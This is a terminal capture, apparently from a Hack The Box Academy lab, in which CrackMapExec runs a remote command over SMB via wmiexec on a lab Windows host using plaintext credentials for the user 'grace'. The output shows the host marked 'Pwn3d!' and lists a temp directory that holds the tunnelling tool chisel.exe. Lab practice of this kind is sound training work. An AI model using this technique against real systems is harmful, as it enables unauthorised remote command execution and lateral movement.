 ~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 4s 10.10.15.189 81.56.107.105 21:44:37
❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' -X 'ls C:\Windows\Temp'
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
SMB 10.129.204.178 445 MS01 Directory: C:\Windows\Temp
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Mode LastWriteTime Length Name
SMB 10.129.204.178 445 MS01 ---- ------------- ------ ----
SMB 10.129.204.178 445 MS01 d----- 12/12/2022 8:47 AM vmware-SYSTEM
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:25 PM 0 BCKzwA
SMB 10.129.204.178 445 MS01 -a---- 4/24/2024 2:44 PM 9006080 chisel.exe
SMB 10.129.204.178 445 MS01 -a---- 4/24/2024 2:45 PM 0 kbTWeM
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:24 PM 0 ntmNlz
SMB 10.129.204.178 445 MS01 -a---- 4/24/2024 2:30 PM 102 silconfig.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:50 AM 206 tem5181.tmp
SMB 10.129.204.178 445 MS01 -a---- 12/6/2022 1:11 PM 206 temE3F.tmp
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:54 AM 2878042 vmware-vmsvc-SYSTEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:49 AM 1188 vmware-vmtoolsd-julio.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:23 PM 99 vmware-vmtoolsd-localadmin.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 7:46 AM 99 vmware-vmtoolsd-robert.log
SMB 10.129.204.178 445 MS01 -a---- 4/24/2024 2:29 PM 1485 vmware-vmtoolsd-SYSTEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:49 AM 3597 vmware-vmusr-julio.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:23 PM 207 vmware-vmusr-localadmin.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 7:46 AM 207 vmware-vmusr-robert.log
SMB 10.129.204.178 445 MS01 -a---- 4/24/2024 2:29 PM 1440 vmware-vmvss-SYSTEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/3/2022 4:42 AM 146 XoyAQH
~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 7s 10.10.15.189 81.56.107.105 21:45:32
❯